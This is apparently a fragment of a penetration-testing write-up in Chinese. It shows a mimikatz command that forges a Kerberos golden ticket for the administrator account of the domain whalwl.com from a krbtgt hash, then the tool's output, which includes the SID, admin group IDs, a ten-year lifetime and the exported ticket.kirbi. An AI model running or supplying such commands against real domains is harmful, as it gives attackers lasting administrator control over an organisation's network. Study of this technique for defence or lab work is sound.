 mimikatz # kerberos::golden /user:administrator /domain:whalwl.com /sid:S-1-5-21-3184892507-1467538674-4112470381 /krbtg
t:c9575bf820ee3585db046908d6529a9b
User      : administrator
Domain    : whalwl.com (WHALWL)
SID       : S-1-5-21-3184892507-1467538674-4112470381
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: c9575bf820ee3585db046908d6529a9b - rc4_hmac_nt
Lifetime  : 2023/11/10 11:30:31 ; 2033/11/7 11:30:31 ; 2033/11/7 11:30:31
-> Ticket : ticket.kirbi
导出到这个文件了
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated